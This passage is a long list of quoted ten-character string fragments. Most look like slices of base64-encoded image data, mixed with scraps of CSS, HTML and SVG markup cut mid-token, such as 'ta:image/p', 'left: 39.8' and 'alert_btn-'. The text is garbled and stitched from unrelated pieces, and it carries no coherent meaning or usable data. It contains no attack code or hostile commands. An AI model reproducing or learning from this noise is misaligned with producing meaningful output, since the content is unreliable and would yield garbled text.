"HG1wXzPIsd", "nLvl1sT+ZH", "XBtF8sj8n1", "yel8upGAN+", "erbXDmliTu", "8JjijQ1ITi", "wtzD3LMIcw", "mZCW+HBi/E", "oE3iZUIZYa", "gvFvasXL9/", "mbsF83bAJo", "Q5oZhzL1/d", "pHMKkLyafU", "p7nRdW2xT3", "rvcBX4ufrZ", "E4boPFube8", "wPNbjMzMeP", "mNC5hj8amT", "0STVzZOqbJ", "fJWECV0xiU", "fJWpyUeXOg", "Hv61JOY08y", "dmiwDYnI58", "m5mMMxl4HU", "l7Xx5cf/Zc", "vacRsIeAEy", "oT2zmJe7rz", "6bFN3GeTaD", "nRT3Mssi3v", "AGfmM4cAuA", "NTP1cODj34", "eJx53K2A6T", "+C9XmmncgZ", "pbw1U3I2E3", "vd0TFF7tfP", "BubN2tsrJX", "YyOIzot0zG", "atyBl8apMO", "DAqXkYAoBO", "R+b5H5AMAA", "am1+evmn/w", "NiZ0C/FPcr", "pnuBiVlns/", "yAcAcJ0HJg", "FkUAEDEa/8", "7eVtAEROOz", "LgcopbgWP+", "zoBgEMT98S", "xL0IcU/cS0", "ANit/sgn7o", "3j4m5p4+9S", "ANicvVAnk6", "L5PNNkU5fF", "EPcAAFbAmy", "HfGAlYe8BC", "/pattern>\n", "KZh4jjdMJp", "MTEO+7Qq6A", "FnnkO+MyJH", "3vmifRk2WA", "1c0yxlICS7", "yrb9b35m2K", "ZhjAL", "9Ppm0PcDOf", "NMPoT2igU4", "sGSKUQ601a", "xMzL06M9HQ", "zG1sqnVK2k", "vH13NtXJMo", "feOJiZ+C3u", "PrVwrQMMDL", "lejQaV4ax9", "GAAAHIu6Je", "Ax+IAOcDLi", "w+m6x7yM/0", "0LHhR4DI7j", "58RjmmRcmM", "Fh2UncU2aW", "+NUmTVs+aF", "SMh5nHncrY", "pl/yM2O/aN", "copbgWP+mY", "te15vYJJje", "9FYW5V2LGJ", "OTuJecRPEv", "MXhSntQ5cZ", "AGfrEB4FGE", "z3kRBwBY2f", "knYUS5rVO6", "Q3KIt1UswZ", "2WnQXf5d2C", "xT3eGJxH37", "fKyCgAAnEZ", "TG7iqWdUz3", "lFJci590TO", "amTLJCFqWS", "03cA4D1eNE", "KT9CmOS8ey", "3/x5/HbTuK", "8CCGEJuk7/", "V2xqN64Upi", "3h3a5STu6c", "z65RIrk+Zi", "DOBiTSmbat", "NyNhN0Cogz", "d//1r4EPLs", "cZmhQaifbM", "r6p5nvY0bg", "KTz4lFvo/p", "UInxKR6wZI", "S9N3AMAgH1", "3d5bDz3VGP", "CZv4xpL5iF", "bfcWOtlF1/", "OFWm/w4kEO", "tdibuCP3nv", "yYfQvcUCfj", "wCCpnmjFDQ", "MPUSA30XcT", "or2V6fu125", "cnMKHhAbjM", "n01xqkzMPd", "1U3I2E3QKi", "QVSfTZy+y2", "LyIYS+LzYF", "6ZD/dkhP9y", "x9/Yx1UePy", "s5G4B7AQLj", "FX0oAWMYv/", "BLFJMO0Xy2", "tGRJCT2Yhr", "ZO4p7uvDu0", "jcs9+OMoDM", "PfP73H9MwI", "6gjEzzwJn7", "KE9s5iXu6c", "D2Lc3RYdhL", "4078NI4FWZ", "czU2nTHqRc", "FL8x741SZW", "RzKh2FTr5B", "Y3VMOnYVPs", "enykytTXec", "UTjqZJgMXU", "lcW/dTXGvv", "wzG4l7APBY", "51mpiwEoCS", "KLWf6pTTxf", "c1x4h4AUOP", "Sm4VPdQifE", "0HWre6Ziwc", "uBmx4Xi3tW", "ypPX5x1Msy", "Q3OvV94SF+", "PEvdye3fi3", "Bk1q97G3Iv", "8tAeHkj92c", "OYWo+zpDcA", "/fSm+Jeba/", "kU/cE/dKz4", "pEfmYUEZYq", "DkjQzM+Ht0", "vY8Z8H1dMw", "+TZEPAACAp", "qmdts/gmxS", "xt-anchor=", "Hcc9sJO4BL", "N1jCjKh52/", "m4ChhmmOzW", "MTUtWsnUp0", "AgJv20U9+/", "cxKyHMiT3o", "uVlUzDTHpl", "L22YLdCO0F", "SmbrjURi7q", "cSUuNe92Xr", "H41EknbDyW", "EGtO2VTTyf", "OIl7Fus0J3", "z6y3TCzBnu", "xzw1xDwAAI", "cnow4dh8gu", "c7jaBmduSe", "zz83E3Kvxk", "XOyUrs/Sw6", "M4Y75yp1c/", "UgJLttZR5P", "Knfdk", "6v7/hviNDr", "ReUMTdtnzq", "lRwlTskDI9", "2m+r8BJKW8", "7intWcP9z5", "s0+JnTFJCY", "2epBuqSOY9", "u0hcDVuinv", "OeSEHANjAQ", "Y6c7Rn3rj5", "79dPJMu3bz", "lK5N97lbfe", "IqlkOrN+xr", "AAMAh3CLuL", "v/obukdxkL", "Hm2Ke4nh2q", "QzbbVKvU6W", "6G3AUzyntU", "l56U9yrb3Z", "g02rqiUiZX", "FAgbgn7kWI", "Nyr8ZINbUz", "DZO1OoCs1r", "worgHALBzD", "eCZjgcg7/h", "MjuP88Ml5+", "9jovrLYp7o", "7k1xEvd05+", "1MzD196klM", "0pm0LcupcL", "vMPkQuotYr", "LsktQEZ5p3", "C0cWgCAOAm", "jjp4d78nHK", "8xcsanduFK", "FOcxL3IiOt", "i5O4V5o4gL", "lCa+T5/1z0", "GneLZEJVuW", "9hpgyEZLet", "vFoNyfDkuY", "hOcad4tkQl", "mlO4l5kpNU", "zkw/vkYny7", "qUa85i87Bn", "58pcRAzrwC", "3TbPwTd0nW", "XOeKrT//y1", "m3XQV+s3HT", "xNgVmtXklM", "nND4LqZaXU", "a/zwmqb4t4", "WWyruH/uT2", "TPx0Exf+/X", "6s+6aVMXVt", "CG8MYMAAAw", "Tu9xK1fwWZ", "FJjV5pXM1N", "nrohTZT5+h", "nhm/NA/M/X", "99 294.36 ", "BbIlJbxOPO", "6fMK5W25N7", "epn/6f/7H2", "GByBZkv3cB", "gMgclAABux", "P9aiHT5pbH", "Q9AACAr+AD", "+EzSyTLP4Z", "MvKJe+JelL", "z/cc4yI0zQ", "vNNLge/VCi", "brexCbB9E5", "Ms5mpnwsH5", "6ZYp5ehlm0", "AAWPQU+b45", "4lSZlrXpjt", "ZxxXwe0zWS", "upTfFvfrmU", "/ri7UpMKvN", "c6kgnFplon", "uV/RQydj5H", "l(#mask0_6", "P/7n/4R/2b", "MTPcVa7hlA", "92JCT7VlJm", "nVrWrfc5lc", "y7D2RQzrUs", "95sP+z2cW8", "O4d8346vug", "GOYjgcg7/h", "5FN8W9zLK4", "R7GxHlxzC8", "zB2OtganWp", "johJtULPjP", "9NqUa85i87", "J3GPuFeDuO", "ZnpvmINt0w", "dDpzanmZEO", "4lr8pGMij6", "j//Bfqb16R", "gSdlau5u0n", "gFAwCZy8h3", "uazR9h7MuY", "SyT60WSOhO", "bD9M3Etvin", "38/ZWzMT7k", "EvdJm+0HiX", "X6y70C312v", "jGdGMuEfc8", "6swtSdzzQt", "7oXJzAdn2p", "Oh8UiVZDdM", "/3q4VMm1su", "JHGtG0VjXx", "MkKqmSMZ2p", "ca/prgPEvf", "glqQnONO+W", "GQAAPBWW+Q", "1wz1XcoWxR", "wAAAG8EPgA", "XWqmwfXohx", "mnjqvCDtza", "5waRDwCgjY", "S3pWpwcbr1", "yMuCfuRUz5", "left: 39.8", "+q87cksQ9L", "xuK90yufyb", "8vRi0mRlem", "IA/MfbyCfu", "ysyyM7wacc", "r+u8StybuS", "c4WwfzmRz0", "46U+MxTCE0", "8yx1y/3BZH", "65TFwKoNN2", "820ncG4wg7", "5/GIh/Mc7r", "ZWrE6WuYxP", "finally", "mXkO98hxQd", "L36ptLD221", "3/x9/iYfQg", "Tc8/KxNzbx", "4qZ5th8gu+", "9slAycbmdB", "5h9xrTcrAc", "4pzvrEPcAo", "81oXMAci0+", "xTZRp34NGm", "WNi7ulTT2J", "yXuiXsR4p6", "TybTXS+ZMr", "hbG7imUd07", "bBPKUuYyNh", "Q3KYp0Uc4Z", "54RoRtzTnX", "JakJzjTvls", "to8KcaM6xG", "vczMxKqR1y", "9C3Dtf3Atu", "NNlRL+xYKb", "PZyBx+4t9l", "zncey3fsd6", "UmMvU1VTPf", "buKZR3TvTi", "l/y9R+SL+j", "ih/VMzD0rE", "+0HiXm7vbh", "rj5E8+p/Ly", "ga6s+AGCyR", "x1yYP9V1yC", "bkLZlT8wrw", "mndLZIJVOe", "JXto5pckxm", "    height", "8jTT4DHMNC", "fU02lMrUv8", "Q98S90Slxr", "sxzyOcbj/z", "bfUitk86Ld", "FT/5LvnPAB", "cO6b1oZU9f", "z7cG29yuPd", "qdLJPrRZI6", "01d//Vu5f5", "Dum9aGVPX1", "M+OTYe65mZ", "W1+EnHRB5H", "qTKNO/Bo0y", "VqvktzJSBk", "emtTuKezRk", 'e" width="', "aAIiYcn4J2", "YoaY3VMOnY", "AidLHPprta", "+Weq30Y42x", "9AACAb8MHG", "/M5iXsJJ3G", "S7kY+4l3AS", "uGc2EvcANs", "emwT99kkmg", "6SaKdN3p8T", "VPsOb12G2B", "khJ6MA1t9x", "1qIdPmlsvE", "mTN3xKIzdV", "atW8bE+5EN", "9zz4HC3Esz", "oFfcGiXviX", "ZvZn6r+49H", "AACYStzL/D", "8yvdWZDgj6", "Po5mHiN08s", "02TgYur7ry", "e35GvLFVK0", "ROzmmR2TmY", "ZYqNPMlH1d", "Nihj3iR3LX", "q11Evd0Zx3", "M9cgn7i19S", "Hr/6vtGs4t", "hk7inOy0Ti", "4lyXuzd4U9", "xr+Gq+GYfc", "0qb7QeJe+l", "JYxnzHO7JL", "IsQ9cW90St", "Bfqb16Rfnc", "7TkszhjvnK", "AcFseSAGA3", "AD7PUeTHze", "KGe0+1+WOM", "EEdzpuJBfG", "AAHBnHiOfu", "yDhz4A4Fni", "ById", "jf9Hl0Naoc", "98oTWzmJe7", "9R5viXmK4b", "83Y2m+r8BJ", "KmFBsClo5V", "5AwAATOI18", "t0QmWJUjzm", "3nkY+4R9yr", "g26gxbGfJG", "-code", "826JTLAqR5", "0n021TkFry", "i2uIUezsBj", "F56XV+sTYF", "9s5G4BwAt4", "f5MvGhBep1", "3BMm9nAS9y", "SUuNe92X7Y", "oS3ZvLoHJ0", "MYCKNadsqG", "Zpq1gln3rl", "zoiklM/DJQ", "sU6zUncG42", "EPv/ft/Hz6", "dlKlpZUXon", "Tzx287aAIi", "8ExwUShzhn", "cq/GSDW1Mz", "z4Lu8W9gY4", "UbQmYmGNmZ", "9yEvd0Z2gS", "Bch7mX2Hm2", "M3Etv5uPeN", "RkJVuXMt1Z", "PuReUMTdtn", "9CFDlMzU+t", "Yud7JCX9xJ", "2PUm/MZ/fx", "vn96NemaET", "9xbyHyAcB5", "AAADuLD73/", "uX0INihjTl", "LfFSdwrTRx", "3fN53k2vsK", "ZoUGon2zG1", "zKRTjHzWjT", "ifD3HMzMfd", "7n1M6IpJTC", "8OfaCWfg02", "+GBxL360lu", "okZnwxzz83", "Q9n5O4Z7FO", "amRL1D7scZ", "IewEy+x98u", "n7iWmxL3uz", "pekJjjTvFs", "AACHwAwSNw", "8m0ex6Sq99", "ovDQAArELc", "vRwNmhKX9o", "zf8AwQAAOA", "TD6EPo9Y7J", "tZ2IcwDT++", "8LGvn96N+q", "GFi8iHkFQt", "FjuN8o6XKW", "2LuWZmYe/u", "/FPcyy+Leu", "i6muqZr5P8", "XhSc7mIm3j", "eEuYe5ZxHm", "KGZYnNG6Gb", "Pcq+11Xlht", "Ywy0TwIzQy", "sdnvQEADBD", "PQHWG", "NuCfuRYh74", "/uPfuaKOFX", "Kgbl/nRYwj", "FJML3TkUwo", "uYmd4OA1mY", "ZMq74yE//D", "+lqzfMA5B0", "IBAICLapFP", "uyFN5+eEfb", "K2Pq2hq9fZ", "qFebea+Weq", "DmHszUz8XD", "3Evdq1mlO4", "brpnsIwFxe", "/Wtfhno6pv", "bMXG5kxX6A", "ZMPoXn6jv8", "PeOFWmVosU", "M6m+rYpbw1", "3U9on7xm5o", "KXEQM68Apn", "7i0j7/hZkQ", "BP3IsS9aZv", "mnpWJubePi", "JpqmK7Y5BK", "5Gpr3+a+T5", "Owk7ikzy87", "U0DuS7da5r", "WTa3PKYnAx", "09CSJSX0YJ", "lJmZCW9fBi", "VKeXYmdtk6", "Z3/KXR2Ori", "IS3rnymr3w", "N9sP22/cW4", "GdLMOJSp77", "br1NCmjSKa", "w5Q6qNlms6", "NviJO6VJg4", "JuZenZloaG", "W/dFPkAAGC", "98Ei2uIUez", "PYIFMaRmPM", "Bi7q1jWMKH", "JaoIzzbslM", "3Hsb9OM//w", "LVlaEUiZk5", "zHRfsYZbJo", "2CNomXCWWE", "Q5wz3Z5i2Y", "inOYl7kZFW", "AAtsnLGgAA", "PcFbN7gsbE", "ihBA6FS8Jh", "/+3//+gsVc", "D6EEEJO8VJ", "pDFiZ9NpN0", "eY/T1jyeEc", "dwyAcwInSx", "XIJ+4BAAB4", "eJAAAABzIh", "b+BQyV7+qY", "wDAAD4Bj4U", "sUkwvdORTC", "emBhuvU0Nz", "GScUe4/z/f", "pc6LmZKBkJ", "Pinu6s+/zO", "qdlvjybjXS", "4VWbs9SDdU", "zccZknsgCX", "dwrboK4t8V", "7sZDX9xJmd", "u+4m7kU3xb", "5m0AzZjb8/", "yhm3gvmnjp", "SWbN2VsrMB", "6JufcmTD6E", "vP/qRGzL/g", "ziHgAAQJw3", "+TuFe2TnMS", "8TcszIx9/Y", "L82MT4a552", "96AgrlWJ8v", "8m4zHsGwOR", "5vNt9N3Itv", "ta:image/p", "ag+b4l5tb3", "Nca++OU7cA", "bTbGqTJr2P", "AAIA4fmgAA", "krFLRyqph0", "44v9eEyYcQ", "7EeKeuDc6J", "AAGArXyIfc", "cAADrAmyYA", "zKW7WiecSr", "x+QTffVPMw", "D3NP7LCeib", "5VpEPAAB4k", "qnO5X0McE3", "nk2Xy+aZIp", "sTc28fE3NO", "ECwgA4Dv8/", "OXTgAAYHe2", "MgU56Gfp3h", "zgs7AMAOfP", "Ge1ma49442", "96uFTJtbLh", "AEAgJvzMvK", "-size: 48p", "p3Ke9b5q/9", "j8m3zy0e6A", "vtinuZZbFv", "wAAHgRv2AA", "6ocHOB0ynz", "BP3ElPiXvd", "WJUjzmemhL", "Ae/zf4AGBD", "PS99u6QsC8", "ik0ugSpiyC", "3FiIfAAAAI", "JVtTLAiR5x", "zea7iXvxTX", "E1K7NXb4ns", "cWhJM+8Xym", "pJjncE9xYd", "tuTw+QqueO", "vfSmuFfb67", "MDJAAA3Kjz", "AACAEO8jH3", "9999;\n    ", "7mijhV5uNH", "AwAF52QMAA", "39wTMT+BZD", "fGXupWhAL5", "I/BMYCKNad", "uZcH8QZ0oW", "cKhOlml7Pd", "o6nF4M2M8N", "5RSXIufdEz", "YXj2QtS291", "88jUVmqEOJ", "dding-y: 8", "Xc+IXZ3wex", "0FLmFqX+vo", "76a5KYO5CV", "PwCUiHviXo", "LE9/GlWj4e", "uOcxE/fWOo", "xMPeG5558g", "nzCw7w6sR9", "A2FR/5BP3U", "DtoYcxNS1a", "IAAHGXI5+4", "F2tTYFabVz", "zbNYlvF/XN", "EvfCiuAcAc", "1zAnLVnJpU", "5J3ZYz8Tcs", "u70+XxO4l7", "QZtE+bea+W", "gxJFymVqTs", "vVKqMxHKpO", "gP3S5mbjYK", "vSW53pL8wb", "o9dEyTedTn", "Itb6OGUH1C", "ASHAb+QJlw", "qQnSLcVx8i", "sVAGAjochH", "+zLO6tuynu", "VcGd1sJ+6l", "7sUJTMenml", "WlCL+juB+Y", "kz/c7k0Tk6", "BT3b/aePEY", "H12aTfVad6", "gmm/WB6T65", "gcLcSzPjk2", "BACAgxL3gk", "    <defs>", "qVnwZYKsdw", "maSTZZ7DPd", "8Tc0+fehIT", "mMjjaOYhYj", "MYepkdrf90", "oQUmamZnwd", "SN4X6jpMtZ", "OOy0TzM5jg", "mvv5pFvs2x", "W71jvQ6gzm", "asQ9n5O4Z7", "vxks2tDEx9", "DzPSxMAAKx", "iXsAAHBMDv", "NOKDRChB8L", "mgU6WaVtRp", "qZkG16MfSt", "mTtNcxDAEC", "0W2zgXWaCc", "H3+BYX6FOJ", "rMsjO8GnHP", " dominant-", "xmTEF", "9S61Nd3V2x", "fesTMy9fUz", "rr2viVHny+", "uHMc0mwKxC", "nwMAunmAAG", "rc075G4svy", "y70C312v60", "lT19bo7fvE", "X5xPO3XJrY", "SwF06jr4bq", "kJWZ8vpsil", "010w+5kSBz", "E3Kvxkg1tT", "yAx1KDH99d", "qpLo3tTTm1", "JcAScsJ57o", "+XpmruM8Gz", "O+8O7XLefn", "G0IpAyJfH5", "IDdYp4nypt", "pr8+mOFUm5", "I+1TolbScf", "lZ577UfZdC", "tC2/4rv2v6", "CACAA1qOfO", "zJQ5i5hXAt", "JGcWRtXyPM", "He9rjexSTC", "JjjTvFsiE6", "IS49/SmyAc", "eYk7kVGWp1", "5fiPfuu3tE", "S97s32w84b", "86LGEeeBqL", "B+KqqFjusZ", "wwNSu2kk2k", "A5UYz5tTyC", "W9qZviXm5T", "krinmvxFk7", "HLgpnnj3eI", "l9yFue2mqH", "LTIl73Zvth", "d1sJ+6liXs", "xEywTc4VjC", "AI6zyHfGe8", "DAzXgpBQAA", "jsWnTjphY7", "24V3HWfX5n", "capMy9p0x+", "DZ/qFjohJt", "qmyAcAAPvg", "AQI5DIAAA7", "sdlYp23ZfN", "FzLCTdLabI", "wEBAAD28R/", "DbyiXsDtxH", "NcK+bzR9ub", "FffP/els9c", "zz35G0id2H", "jLPO05LM4Y", "qFPE+ZfLS2", "OTbXvEt6Vq", "/824whIvZC", "uJ/9b/9t/O", "Fd3ZQnxC7Z", "mgMmAADcqf", "vZp3mJO5FR", "wd0+SYzITO", "4l7CSdxr4y", "7Uicc/qJO5", "+aecfIRTO+", "ewAz4ZQWA7", "Fplon38gwT", "CcOB/5xL2T", "or: #fff;\n", "Mm1uuUxcCq", "Xq+v7wpZbC", "yccdoXnrjY", "+IeQBR+qQH", "1Mdu5S3Zkr", "/XN/Olu9sc", "uaiHvCxB5O", "nFJZmalBIK", "5Bs8V1fYF6", "sri37qa4V9", "Jd3CxtD3Ax", "oKpPRp0By2", "D3HCjMvTQz", "xL29bIp7DZ", "vRAAAAHimK", "KzrtDu5y31", "z2E1povMlU", "10Tp8qT1+c", "AfHz4UAIAA", "CcnZciAAAI", "om: calc(\n", "bwzyJ", "APxS/+/u8u", "XxfLjM0KLW", "+w3E8vyzoz", "9yI5aJ/5u8", "8AAB4IAYAy", "4dlJ3FPmVl", "jNjv2jeBtC", "cp01/uFfju", "uJeZKTVGYe", "3uOX4l5mWd", "O/cNleajBZ", "75nMS98EDi", "Im453MS9yz", "YQQ6hIvHIT", "z2HfGdQ4yv", "E3KszEw0tT", "FrkXO1APK4", "+cq/Ad9fre", "ZPJ8u0bzvD", "EOJaa//pok", "ozPIm4Z3cS", "+L95DPl/mL", "/zM2C+atwE", "AdN9NqUa85", "njDYC0L2Y2", "9uHf3xlfy/", "0704gQkND8", "aDFxMff8VJ", "zP9+5wUozK", "gTLwAAQBAg", "E2KXpCY407", "Jumky/Cbp1", "fnuS/9yNMP", "mA6PtX0MjP", "8Nx5GafvEc", "i41S3acyyg", "EPJWpjnCrT", "mczk6ovn+K", "mfr6p5nvY0", "6FmypEMuds", "Ysths7ruvf", "Ut5a6bkbCb", "NtI5BUheeT", "6uffQJj7wl", "+JuadPPYl5", "572W9H0r08", "aG9l+n7tNu", "tN1b6GQXXd", "T50sc7ka6+", "MYMAAAwgev", "oXMAci0+dd", "RKHOGe7LNW", "k4jpkP92SE", "AHAobZFP3N", "BMwJJ", "IAwA0Yi3zi", "JuZenYm5t4", "oac4Z7So21", "aTjM0knyzy", "Z+5eqmRus/", "2EibgnTGzn", "XfOq2YtmJZ", "3y8fe5MC10", "ZaXUOV9vgz", "9vGmKs1aFC", "Otk79kPEbp", "i9mXo9YZ0Z", "9cvcut2DnD", "k2jiytYxTY", "AAjs9DPwAA", "Hvc65SuTfe", "046YeOx/Ch", "t4C6Y2PIzG", "9l5nB8uOUe", "JCYVmxKNOU", "TtXuqtLmPe", "Cp7/7OG1Aw", "wxUKeMxzPX", "AAGbzmZoAA", "Zzl9GfXn5W", "z6rv9dD+ED", "k4A2DVxT9y", "zTHZ7FOFdP", "rP8Un7g09c", "M21bRyPflM", "712aePinsh", "tnfpnJ+5wU", "pT6KJK1vHN", "MPc0/ssJ6J", "ZviXm5T3Nt", "ZeAUzrEpcD", "go-size) !", "n7SMxkh0L3", " <div clas", "UQ601ar1Ot", "16Z7nwuime", "9fUzMPX3qL", "BA4c5ztyv6", "gC7D1Np7Dv", "wBV0+p+/Nj", "un4DfbSzew", "+5FiHubins", "yrm8t2p1il", "h+YumFHxC/", "/8eF+kUM0c", "JO7pzjrEPQ", "OABAABAe14", "m2Ke/XN4k1", "ee6qxbApci", "AALhTZyOfu", "9xLTIl73Zv", "E/cevxT3Ms", "/lWb5D5K2x", "gTcqeQCY0i", "dZCs/BTGXt", "c69X3hIX5r", "h+iU/M/Z73", "uHB2WncQ9Z", "iHwAAQI4XL", "oU8hzL3huS", "e+lNca++2X", "1v4WZMhCS3", "TX/sRRPvDB", "OlLc0xezG3", "uhyM3GxU7o", "4JvIR9xzOI", "ZmHtWJubeP", "FYl7Vidxz2", "t7gDUOb7/u", "6EiHs7ncQ9", "    );\n   ", "flwQbXBVM8", "6C0.959961", "40Ea03ZVNI", "M3+eKsbA7H", "muCfuDd4wf", "4QKmPlmk6n", "1KTH/9NUnM", "7NhOLzCb7L", "3kt5jh3rvZ", "alert_btn-", "MZvK5ZmPfP", "7bibmXo2Xb", "vCZPrTZGx6", "7qWJewAA1z", "YZ6iYjNRJ8", "YVC/4zPRbP", "b7xbchfmNj", "zMyEt0ODF2", "8H0Pvq5pln", "ACAvfPZPwC", "vrJO7pzjrE", "gsAADcoLeR", "oFj3qoDU9N", "voZNddG1/E", "RQz70VzT50", "byHyAQAAMJ", "c/89yPsu9C", "+5PprU7xW7", "FMTetpm1CW", "ru32Gd10HH", "G9zlq9N97m", "t: var(--t", "nk2Xat53hn", "85ruJfAAAt", "24m5l6Nl2x", "jONO/DSOFV", "3BP3Fq+Kb/", "9Y4ljGPId7", "DD3Xiv3XO3", "mL9PYjzlfE", "PbZxOm7PDa", "0C312v601s", "lk+o6nF4M2", "kRkiVWuOrY", "9FNcS+zLO6", "MMmHP/hBsM", "TEESCHTHJt", "FUxtuRuMC5", "SzTMScuHYo", "9PuHcLR979", "15qUw95YxM", "FuY1OtU8qz", "zdMerN+Yx+", "4+7FTDdZ1O", "y4BwCM88IP", "3/HmHe7Z/H", "ElEQVS9dTf", "lMnnbAx3Bu", "4E85bAM4GJ", "U93hicR9+x", "7ikzy87was", "Yxzzh3/3P8", "k0pm2raOT7", "l5yU9wT93L", "i7rT/75mFv", "4wf1Pci24e", "eIeAEAXeOM", "Acjrgn7kWI", "inhfiHkAGf", "6+xwXv/Mcz", "Y8IWyIQalG", "YBwEaJe+Je", "YAXeJAAAAB", "iAAwAAgHZ8", "PGfCNqcw15", "iYudgd/qFv", "3xfqQs49Ax", "V8z36c5Bs8", "siLDgAAPEP", "zGrzSmZqbb", "ylwYd8voz6", "ddqmuNdyZX", "mv5jvU+hDq", "Ax9+rMS2Hu", "pYy/eVege+", "OCt7v2aAAD", "vdCQTik21T", "hdh7r1W7rn", "order-radi", "MwYRGEnPS8", "iy6HtkaN08", "S+Yh7kpO4p", "2+49kihNBe", "TEIzL2HwuR", "iN1Ms5OaiT", "Hfw2w75Psm", "AAjsVnxAEA", "Q7JqzWf2Oc", "Gjn4AQAwM2", "VeIe76BxL1", "ntX/L5Muor", "w4nKntZfeN", "ZmHu2yUcwv", "2jfLY3K9KV", "c(\n      (", "jJWM+H+IM6", "pY5dgY7nlq", "F+a9capMrR", "3OtNfmDcEr", "l0j2Hq695m", "tf1JjYJpnc", "AA0MKLAwAA", "Cq+2Tcp7sX", "9xLTIl73Zs", "xC5JTXCmeb", "s0/Z6oKvUc", "kS9Q65H2cE", "HNjEOZ+v5r", "e1ucxL3yxF", "QxkA7Ji4J+", "LCeiblnZWL", "cW9sddqmuN", "7w6sR93xO4", "3GlMGWxqfY", "kwtgPy6Czq", "wtx7rdxzl+", "1lTMy9OhNz", "RZmz/9y7+i", "tSdzzQtwDW", "xT9wbnRL3S", "Yk7kVGWp1x", "0aoj13SVLY", "9N3AMAYE0O", "xlDM50ME4p", "fegIK5VifL", "Q+61JmXgOG", "8Oyk7inzCw", "n5kS3prJo3", "AAAwkzccAA", "exHinriXmB", "Z8ckw99xMz", "lQmHtpZnwy", "PCn7SMxkh0", "c1cao8eX3e", "fRgGtruLXS", "rPsDK9G3LM", "Q7/4X0qexn", "fD/kEN9sNQ", "1TqlPDsTjs", "/fYSTpoIUx", "2MT4a552Zi", "1zeJNUzfXi", "YbpeADyjg/", "7unO0WHZSd", "lanVIsU4G5", "TuKc76xD3A", "HybupTfFvf", "hdxbKO6V6c", "ntainer {\n", "5iHtbnMS90", "TfZY/WnokP", "gJ7xZAgDAp", "uTZXI9JFKn", "zXNUgZCsts", "mgzE29gXtV", "3ulIJhSbap", "c23xT36pvt", "5fLDA1K7WQ", "nceGI8W32w", "m7gEA1zgsA", "ST8tdI1cap", "uXmxD0AAHb", "PJ5+tTAtA4", "BM88h3xkRI", "ZJ3NOd4UnE", "Huae2GE9E3", "6DQ5YY8Yx3", "ATiXtJE3BM", "7w3NPvsFzd", "KaEH09B2b6", "  cursor: ", "BZ6bf4pnX+", "xT36pvtxL3", "NvYLch3/aL", "Lgn7kWIe+J", "6R4Tpr4Yew", "za0MTH3MPf", "PcAAJ4Eb64", "y9bUfXQGFM", "xP3xL0IcU/", "QNyb5STuEf", "TH3xCBubu6", "TlboC7wYJj", "9cMFO4A4fq", "nXSCRvD/UZ", "c0/ssJ6JuW", "1i9TzNPLMJ", "pqPqyVym4Y", "BwWOKeuBch", "/Jom5A1mZK", "WY+foRDcxf", "+rV7QR905+", "eft);\n    ", "bKD0J7ORN3", "AAwMpr5CPu", "n0SWOqe0T9", "ff7Liwyqa4", "HEPANg7hxU", "+JUmeVZ3HH", "+TK5D1OW/M", "RNUrZYFg88", "raGr19n3js", "6mSZPqz7pp", "7ol7gzc0bY", "4VZ68Pu9gm", "RhJz0vahmK", "G5F3yXdwsf", "YsAUyoQalW", "9Ib4WfC/xw", "b5wqU6tLzT", "mYezVesqGN", "V7MlAyE5LS", "8Jkw8h9Api", "a413JldLOd", "Mp403Z3L9s", "5O45zET99Y", "jwBAAAgE/F", "+Ks+/zO0N2", "9MEBSn20TN", "mBJ4JTKQxb", "m+2Hi3mMiH", "nR0P+b5qoO", "AAcEPinrgX", "CCE0XbyoEE", "3021ToFrSE", "PPN6xIw41U", "84IOjPR0Ma", "tZ7intWcO9", "wxTy/DTLpk", "sCpHnM9MCW", "j35TJDg1I7", "wyAGATxD1x", "wrmWp0sk+t", "U4IAIAwEF9", "FaRlgZNave", "Q0AACZoi3z", "jGPId7sou3", "HE+M2XN9Du", "o+1fQyM9N9", "U/cKz55001", "sPE/fSm+Je", "n7jXcFV8s4", "vP2DFT99GT", "YntnMQ93Tk", "jW4kWGEHp5", "jYm5h7kndl", "/uFfjuel1v", "ebPMWTO3Ro", "gVY44n5kS3", "RRG0n5tPSK", "wdyvAJlPuV", "5jI2G+mcAi", "on7xm5oyZI", "nTegYK7VyT", "Fb8w741TZW", "/87vfnuKOL", "tFwRcaIDu9", "HIHwasatLm", "1KZAyb67Q1", "ZjHaGT4AJM", "+qnG2baewB", "cYh7pmNxD0", "1Cpor2V6fu", "lnltf+mlk2", "SFJnIlNf/z", "i82GocQdeG", "zqY5f8E9+v", "/>\n\n      ", "d3EfkAALbB", "AAIeKeuBch", "1U3I2YnkWP", "wkca0bRWNf", "CheRf5iHtJ", "u64jYWJq69", "MPcc6Aw99L", "l5pYjsncU9", "c01qP4d7HD", "MfOLe0BN3t", "f2hLgZTuna", "JexbrNCdxL", "vN5r5f6xSR", "7j8EMp0v+q", "WfdPKmLq2R", "4yWjCZY5Vz", "abGE2KXzTy", "KdTZi641EY", "b7QeJebu9O", "8QuzurNXPl", "AtuMwDgAAc", "4N3jD/E1xL", "GWl1xiHuuS", "nmKSo2E3Wy", "ZkLx+QTfZY", "AgtkSst4nH", "N8UsbMfE5U", "bQmYmGNmZs", "aJeP9NrkL8", "DALXkYBQB2", "2x12qa413J", "zD3MPRWFuV", "iDbJ/AJ1zI", "B5EPAAC4FS", "iQ1IRiNDud", "LZV3D/3p7P", "mebdEJliVI", "iHttnMQ93R", "JtefIXUu3W", "4AcW/2prg3", "pJzEx98QgP", "ja/iLS2YSp", "ize: 16px ", "z/NZhgAA7N", "JfIR96xO4t", "OpswdcejMH", "zb72+6WvM8", "G+bLdCN0F5", "wL06VqZ83T", "+bzyGeeaFy", "Il7FufosOw", "aMbcZvNPiF", "qZ937sfrob", "6beyKmzzSW", "D3MPbHDeib", "1uDAAQDAWc", "xEvfKE1s5i", "W2ChkQurVO", "aPfJh8CKG7", "syxsQfZr4d", "sTmI5PNb3M", "9xJEXTfmsl", "TZdaw5YcmM", "UN4DomWJEj", "3FMnw7QXzA", "Gzqtf/8AAD", "7hwHNNsOm5", "3HMzMfdqvG", "8ndc3ghlIn", "G1icmHEEIe", "Ks1aFCTMx9", "+ofPUwAA2J", "yAQBwZB52A", "5k+uf5elkm", "/+bv/wF1SY", "Q74xXGS/3I", "QUwsa//WKY", "n4o7Qf+6Wh", "cWmWiffyDB", "FE+8MFM4U7", "Kkzkamvf5r", "BNM7HcmEYl", "/si9nLIt/3", "1KDH99dckM", "sYeTuGdxjg", "ZfpC4l94U9", "sXLd54g7i1", "U7sChOlmm7", "2hlcj7vmcx", "AAAd6I98ol", "h2EveUmWVn", 